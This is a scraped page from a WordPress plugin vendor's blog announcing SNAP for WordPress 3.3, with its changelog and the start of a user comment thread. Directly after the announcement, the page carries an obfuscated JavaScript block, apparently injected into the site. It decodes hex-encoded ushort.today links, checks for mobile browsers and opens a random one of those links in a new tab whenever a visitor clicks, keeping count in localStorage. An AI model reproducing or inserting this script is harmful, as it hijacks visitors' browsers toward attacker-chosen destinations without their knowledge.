menu-item-type-post_type menu-item-object-page menu-item-505446"><a href="https://www.nextscripts.com/instructions/setup-installation-diigo-social-networks-auto-poster-wordpress/">Diigo</a></li><li id="menu-item-504980" class="menu-icons menu-icon-fb menu-item menu-item-type-post_type menu-item-object-page menu-item-504980"><a href="https://www.nextscripts.com/instructions/facebook-social-networks-auto-poster-setup-installation/">Facebook</a></li><li id="menu-item-505448" class="menu-icons menu-icon-fl menu-item menu-item-type-post_type menu-item-object-page menu-item-505448"><a href="https://www.nextscripts.com/instructions/flickr-social-networks-auto-poster-setup-installation/">Flickr</a></li><li id="menu-item-505601" class="menu-icons menu-icon-fp menu-item menu-item-type-post_type menu-item-object-page menu-item-505601"><a href="https://www.nextscripts.com/instructions/flipboard-social-networks-auto-poster-setup-installation/">Flipboard</a></li><li id="menu-item-505603" class="menu-icons menu-icon-gp menu-item menu-item-type-post_type menu-item-object-page menu-item-505603"><a href="https://www.nextscripts.com/instructions/setup-installation-google-plus-social-networks-auto-poster/">Google+</a></li><li id="menu-item-563141" class="menu-icons menu-icon-gmb menu-item menu-item-type-post_type menu-item-object-page menu-item-563141"><a href="https://www.nextscripts.com/instructions/setup-installation-google-my-business-social-networks-auto-poster/">Google My Business</a></li><li id="menu-item-505449" class="menu-icons menu-icon-ig menu-item menu-item-type-post_type menu-item-object-page menu-item-505449"><a href="https://www.nextscripts.com/instructions/instagram-auto-poster-setup-installation/">Instagram</a></li><li id="menu-item-505604" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505604"><a href="https://www.nextscripts.com/instructions/setup-installation-instapaper-social-networks-auto-poster-wordpress-2/">Instapaper</a></li><li id="menu-item-557878" class="menu-icons menu-icon-ln menu-item menu-item-type-post_type menu-item-object-page menu-item-557878"><a href="https://www.nextscripts.com/instructions/line-auto-poster-setup-installation/">Line</a></li><li id="menu-item-505450" class="menu-icons menu-icon-li menu-item menu-item-type-post_type menu-item-object-page menu-item-505450"><a href="https://www.nextscripts.com/instructions/setup-installation-linkedin-social-networks-auto-poster-wordpress/">LinkedIn</a></li><li id="menu-item-505451" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505451"><a href="https://www.nextscripts.com/instructions/setup-installation-livejournal-social-networks-auto-poster-for-wordpress/">LiveJournal</a></li><li id="menu-item-505606" class="menu-icons menu-icon-mc menu-item menu-item-type-post_type menu-item-object-page menu-item-505606"><a href="https://www.nextscripts.com/instructions/mailchimp-auto-poster-setup-installation/">MailChimp</a></li><li id="menu-item-505452" class="menu-icons menu-icon-md menu-item menu-item-type-post_type menu-item-object-page menu-item-505452"><a href="https://www.nextscripts.com/instructions/medium-auto-poster-setup-installation/">Medium</a></li></ul></li><li id="menu-item-505462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-505462"><a href="https://www.nextscripts.com/instructions/">Instructions</a><ul class="sub-menu"><li id="menu-item-505279" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505279"><a href="https://www.nextscripts.com/instructions/setup-installation-okru-social-networks-auto-poster/">OK.RU</a></li><li id="menu-item-505280" class="menu-icons menu-icon-pn menu-item menu-item-type-post_type menu-item-object-page menu-item-505280"><a href="https://www.nextscripts.com/instructions/setup-installation-pinterest-social-networks-auto-poster-wordpress/">Pinterest</a></li><li id="menu-item-505441" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505441"><a href="https://www.nextscripts.com/instructions/setup-installation-plurk-social-networks-auto-poster-wordpress/">Plurk</a></li><li id="menu-item-505455" class="menu-icons menu-icon-rd menu-item menu-item-type-post_type menu-item-object-page menu-item-505455"><a href="https://www.nextscripts.com/instructions/setup-installation-reddit-social-networks-auto-poster-wordpress/">Reddit</a></li><li id="menu-item-505607" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505607"><a href="https://www.nextscripts.com/instructions/setupinstallation-sett-social-networks-auto-poster/">SETT</a></li><li id="menu-item-505456" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505456"><a href="https://www.nextscripts.com/instructions/scoopit-social-networks-auto-poster-setup-installation/">Scoop.It</a></li><li id="menu-item-472994" class="menu-icons menu-icon-tg menu-item menu-item-type-post_type menu-item-object-page menu-item-472994"><a href="https://www.nextscripts.com/instructions/telegram-auto-poster-setup-installation/">Telegram</a></li><li id="menu-item-504987" class="menu-icons menu-icon-tw menu-item menu-item-type-post_type menu-item-object-page menu-item-504987"><a href="https://www.nextscripts.com/instructions/setup-installation-twitter-social-networks-auto-poster-wordpress/">Twitter</a></li><li id="menu-item-505459" class="menu-icons menu-icon-tr menu-item menu-item-type-post_type menu-item-object-page menu-item-505459"><a href="https://www.nextscripts.com/instructions/tumblr-auto-poster-setup-installation/">Tumblr</a></li><li id="menu-item-544224" class="menu-icons menu-icon-vk menu-item menu-item-type-post_type menu-item-object-page menu-item-544224"><a href="https://www.nextscripts.com/instructions/setup-installation-vkontakte-social-networks-auto-poster-wordpress/">vk.com</a></li><li id="menu-item-541596" class="menu-icons menu-icon-wb menu-item menu-item-type-post_type menu-item-object-page menu-item-541596"><a href="https://www.nextscripts.com/instructions/setup-installation-weibo-social-networks-auto-poster/">Weibo</a></li><li id="menu-item-557871" class="menu-icons menu-icon-wp menu-item menu-item-type-post_type menu-item-object-page menu-item-557871"><a href="https://www.nextscripts.com/instructions/setup-installation-wp-based-social-networks-auto-poster-wordpress/">WordPress</a></li><li id="menu-item-505281" class="menu-icons menu-icon-xi menu-item menu-item-type-post_type menu-item-object-page menu-item-505281"><a href="https://www.nextscripts.com/instructions/setup-installation-xing-social-networks-auto-poster/">XING</a></li><li id="menu-item-473013" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-473013"><a href="https://www.nextscripts.com/instructions/yo-auto-poster-setup-installation/">Yo Notifications</a></li><li id="menu-item-544442" class="menu-icons menu-icon-yt menu-item menu-item-type-post_type menu-item-object-page menu-item-544442"><a href="https://www.nextscripts.com/instructions/youtube-social-networks-auto-poster-wordpress-setup-installation/">YouTube</a></li></ul></li><li id="menu-item-505320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-505320"><a href="https://www.nextscripts.com/tutorials/">Tutorials &amp; FAQ</a><ul class="sub-menu"><li id="menu-item-460426" class="menu-icons menu-icon-faq menu-item menu-item-type-post_type menu-item-object-page menu-item-460426"><a href="https://www.nextscripts.com/faq/">FAQ</a></li><li id="menu-item-533693" class="menu-icons menu-icon-faq2 menu-item menu-item-type-post_type menu-item-object-page menu-item-533693"><a href="https://www.nextscripts.com/support-faq/">Support FAQ</a></li><li id="menu-item-557867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557867"><a href="https://www.nextscripts.com/snap-features/supported-networks/">Supported Networks</a></li><li id="menu-item-543559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543559"><a href="https://www.nextscripts.com/snap-networks-free-vs-premium/">SNAP: Free vs Premium Networks</a></li><li id="menu-item-533690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533690"><a href="https://www.nextscripts.com/installation-of-social-networks-auto-poster-for-wordpress/">Plugin Setup/Installation</a></li><li id="menu-item-533694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533694"><a href="https://www.nextscripts.com/upgrade-to-pro-setup-install-social-networks-auto-poster-for-wordpress/">Addons Installation</a></li><li id="menu-item-505324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505324"><a href="https://www.nextscripts.com/tutorials/post-types/">Post types</a></li><li id="menu-item-505322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505322"><a href="https://www.nextscripts.com/tutorials/facebook-posts-with-attached-link/">Shared link on Facebook</a></li><li id="menu-item-505325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505325"><a href="https://www.nextscripts.com/tutorials/facebook-post-types/">All Facebook Post Types</a></li></ul></li></ul></li><li id="menu-item-460484" class="menu-icons menu-icon-support menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-460484"><a href="/support">Support</a><ul class="sub-menu"><li id="menu-item-541140" class="menu-icons menu-icon-support menu-item menu-item-type-post_type menu-item-object-page menu-item-541140"><a href="https://www.nextscripts.com/support-faq/">Support FAQ</a></li><li id="menu-item-542025" class="menu-icons menu-icon-support menu-item menu-item-type-post_type menu-item-object-page menu-item-542025"><a href="https://www.nextscripts.com/known-issues/">Known Issues</a></li><li id="menu-item-460186" class="menu-icons menu-icon-forum menu-item menu-item-type-custom menu-item-object-custom menu-item-460186"><a href="/all-forums/">Forums</a></li><li id="menu-item-541141" class="menu-icons menu-icon-support menu-item menu-item-type-post_type menu-item-object-page menu-item-541141"><a href="https://www.nextscripts.com/support/">Open/View Tickets</a></li></ul></li><li id="menu-item-460425" class="menu-icons menu-icon-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-460425"><a href="https://www.nextscripts.com/contact-us/">Contact us</a></li><li id="menu-item-592173" class="menu-icons menu-icon-shop nxsgetitMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-592173"><a href="https://www.nextscripts.net/">Addons Store</a></li><li id="menu-item-592131" class="menu-icons menu-icon-user menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592131"><a href="https://www.nextscripts.com/my-account-login">My Account</a><ul class="sub-menu"><li id="menu-item-592132" class="menu-icons menu-icon-user menu-item menu-item-type-custom menu-item-object-custom menu-item-592132"><a href="https://www.nextscripts.net/account/">My Account [Addons]</a></li><li id="menu-item-540813" class="menu-icons menu-icon-user menu-item menu-item-type-post_type menu-item-object-page menu-item-540813"><a href="https://www.nextscripts.com/mypage/">My Account [Legacy &ndash; &ldquo;Pro&rdquo; version]</a></li></ul></li></body></html></ul></nav><div id="et_top_search"> <span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://www.nextscripts.com/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-159628" class="et_pb_post post-159628 post type-post status-publish format-standard has-post-thumbnail hentry category-development category-news category-scripts category-web-development tag-facebook tag-flipboard tag-plugin tag-release tag-snap tag-v3 tag-wordpress"><div class="et_post_meta_wrapper"><h1 class="entry-title">New Release: SNAP for WordPress Version 3.3</h1><p class="post-meta"> by <span class="author vcard"><a href="https://www.nextscripts.com/author/255u/" title="Posts by NextScripts.com" rel="author">NextScripts.com</a></span> | <span class="published">Mar 6, 2014</span> | <a href="https://www.nextscripts.com/category/development/" rel="category tag">Development</a>, <a href="https://www.nextscripts.com/category/news/" rel="category tag">News</a>, <a href="https://www.nextscripts.com/category/scripts/" rel="category tag">Scripts</a>, <a href="https://www.nextscripts.com/category/web-development/" rel="category tag">Web Development</a> | <span class="comments-number"><a href="https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#respond">14 comments</a></span></p><noscript><img src="https://www.nextscripts.com/wp-content/uploads/2014/03/FP1-1080x479.png" alt="" class="" width="1080" height="675" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201080%20675%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/uploads/2014/03/FP1-1080x479.png" alt="" class="lazyload " width="1080" height="675" /></div><div class="entry-content"><p>SNAP for WordPress Version 3.3.0 has been released. This version adds support for Flipboard Magazines (Pro Only) and a lot of improvements.</p><p>One important improvement is rewritten Facebook API access.<br /> When we started this project as &#8220;Facebook-Twitter-Google+ Autoposter&#8221; we took official Facebook PHP API library and used it. Two years and 21 networks after that we actually asked a question why exactly we are still using those 47kbs of code. We can do much better then that. We have enough knowledge and experience to use Facebook API directly, without some &#8220;middle man&#8221;. As a result we got much faster and more reliable Facebook autoposter engine.</p><p>Another important change is disabling Auto-Reposter if WP Cron service is not correctly configured. This should save a lot of frustration and prevent many issues.</p><p>= 3.3.0 [03/06/2014] =</p><p>* New &#8211; New network &#8220;Flipboard&#8221;. Post your links to your magazine.<br /> * Improvement &#8211; A lot of code, error handling and interface optimizations and improvements.<br /> * Improvement &#8211; Plugin is not using 47kb of official Facebook API for PHP anymore. Facabook autoposting is now more stable and faster.<br /> * Improvement &#8211; Auto-Reposting functionality will be disabled if WP Cron is not configured correctly.<br /> * Improvement &#8211; Plugin shows how many posts is included in auto-reposting on the settings page.<br /> * Bug Fix &#8211; Many bug fixes and improvements to the &#8220;Auto-Reposting&#8221; and &#8220;Posts from Query&#8221; functionality.<br /> * Bug Fix &#8211; Checkboxes with selected categories were not saving correctly.<br /> * Bug Fix &#8211; Google+ &#8211; custom URL postings were incorrect.<br /> * Bug Fix &#8211; Tumblr is now working &#8220;New Post to Social Networks&#8221;</p><p>You can install it directly from your WP Admin panel, download it from <a href="https://www.nextscripts.com/social-networks-auto-poster-for-wordpress">NextScripts</a> or from <a href="https://wordpress.org/extend/plugins/social-networks-auto-poster-facebook-twitter-g">WordPress.org</a></p><hr /><p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x75\x43\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x72\x77\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x57\x48\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x47\x6d\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x53\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x7a\x50\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x43\x50\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x45\x78\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x6c\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div><div class="et_post_meta_wrapper"><section id="comment-wrap"><h1 id="comments" class="page_title">14 Comments</h1><ol class="commentlist clearfix"><li class="comment even thread-even depth-1" id="li-comment-591"><article id="comment-591" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='Native Imaging' src='https://secure.gravatar.com/avatar/13b6c4ddd3cb13b5c4a58c3fb3525a6c5d2db727f2fc981e34dbe40996661c2a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/13b6c4ddd3cb13b5c4a58c3fb3525a6c5d2db727f2fc981e34dbe40996661c2a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Native Imaging' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/13b6c4ddd3cb13b5c4a58c3fb3525a6c5d2db727f2fc981e34dbe40996661c2a?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/13b6c4ddd3cb13b5c4a58c3fb3525a6c5d2db727f2fc981e34dbe40996661c2a?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn"><a href="https://www.facebook.com/native.imaging.5" class="url" rel="ugc external nofollow">Native Imaging</a></span> <span class="comment_date"> on March 7, 2014 at 12:00 am </span></div><div class="comment_area"><div class="comment-content clearfix"><p>Pro only? Hmm. I like SNAP, but I also like Flipboard. but the difference is, Flipboard works every time, and I can read all of my news in one app. I try to encourage SNAP for all of my clients, but the truth is, never has it worked perfectly at anytime. Just about every time, one network fails to post.</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-591" data-commentid="591" data-postid="159628" data-belowelement="comment-591" data-respondelement="respond" data-replyto="Reply to Native Imaging" aria-label="Reply to Native Imaging">Reply</a></span></div></div></article></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-592"><article id="comment-592" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='mark' src='https://secure.gravatar.com/avatar/96786138578300678464fe50e666de12e79a06d351912585e77bb7bbeab600a0?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96786138578300678464fe50e666de12e79a06d351912585e77bb7bbeab600a0?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='mark' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/96786138578300678464fe50e666de12e79a06d351912585e77bb7bbeab600a0?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/96786138578300678464fe50e666de12e79a06d351912585e77bb7bbeab600a0?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">mark</span> <span class="comment_date"> on March 7, 2014 at 6:03 am </span></div><div class="comment_area"><div class="comment-content clearfix"><p>selected Flipboard and got an screen saying :</p><p>Flipboard API Library not found</p><p>Flipboard doesn&#8217;t have a built-in API for automated posts yet.</p><p>You need to get a special API Library Module to be able to publish your content to Flipboard.</p><p>when i go to the link on your site it error 404&#8217;s</p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-592" data-commentid="592" data-postid="159628" data-belowelement="comment-592" data-respondelement="respond" data-replyto="Reply to mark" aria-label="Reply to mark">Reply</a></span></div></div></article><ul class="children"><li class="comment byuser comment-author-255u bypostauthor even depth-2" id="li-comment-593"><article id="comment-593" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='NextScripts' src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='NextScripts' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div class="comment_postinfo"> <span class="fn">NextScripts</span> <span class="comment_date"> on March 7, 2014 at 8:15 am </span></div><div class="comment_area"><div class="comment-content clearfix"><p>Flipboard, as well as Google, Pinterest, Reddit and some other networks don&#8217;t have free built-in API to make automated posts. You need to obtain a third party libraries to be able to post to such networks</p><p>Flipboard, Google+, Pinterest, etc.. API libraries along with MultiAccount Edition of the plugin are currently available for purchase for $49 from here: <a href="http://www.nextscripts.com/google-plus-automated-posting#getit" rel="ugc">http://www.nextscripts.com/google-plus-automated-posting#getit</a></p> <span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-593" data-commentid="593" data-postid="159628" data-belowelement="comment-593" data-respondelement="respond" data-replyto="Reply to NextScripts" aria-label="Reply to NextScripts">Reply</a></span></div></div></article></li></ul></li><li class="comment odd alt thread-even depth-1" id="li-comment-594"><article id="comment-594" class="comment-body clearfix"><div class="comment_avatar"> <noscript><img alt='Mark' src='https://secure.gravatar.com/avatar/96786138578300678464fe50e666de12e79a06d351912585e77bb7bbeab600a0?s=80&#038;d=mm&#038;r=g' 